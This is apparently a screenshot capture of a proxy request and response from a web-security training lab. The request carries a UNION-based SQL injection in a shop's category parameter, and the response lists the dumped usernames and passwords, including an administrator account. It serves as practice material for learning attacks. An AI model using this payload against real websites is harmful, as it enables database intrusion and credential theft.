 Request
Pretty Raw Hex
\n
1 GET /filter?category='UNION+SELECT+*+FROM+users_hjmbqe-- HTTP/1.1
2 Host: 0a4a000c038bbe97c066839c003e00f2.web-security-academy.net
3 Cookie: session=RGvkUWtFXedPiBfZA1wwtgyqxQpiDKPF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a4a000c038bbe97c066839c003e00f2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
WE LIKE TO
SHOP
'UNION SELECT * FROM users_hjmbqe--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Pets
wiener
oeq9skp2b444y212nak8
administrator
c6atpuzb2bnzchv8cqw1
carlos
j7rdvesr787cz6tqpjrz